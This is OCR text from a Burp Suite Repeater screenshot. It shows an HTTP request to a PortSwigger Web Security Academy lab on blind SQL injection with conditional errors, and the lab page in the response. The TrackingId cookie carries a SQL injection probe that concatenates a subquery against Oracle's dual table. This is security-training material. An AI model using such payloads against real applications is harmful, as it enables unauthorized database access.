 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
2 × +
Send Cancel < ▼ > ▼ Target: https://0aa9002703e88f1e81b72a3
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0aa9002703e88f1e81b72a3b00620086.web-security-academy.net
3 Cookie: TrackingId=9cY4Owcl1L8i3SAg'||(SELECT '' FROM dual)||'; session
=qBINPbHPEuFUht9DxSnqwGbhW2svFxkB
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.160
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://portswigger.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
18 Priority: u=0, i
19
20
Response
Pretty Raw Hex Render \n
Web Security
Academy
Blind SQL
injection with
conditional
errors
LAB Not solved
Back to lab description
Home | My account
WE LIKE TO
SHOP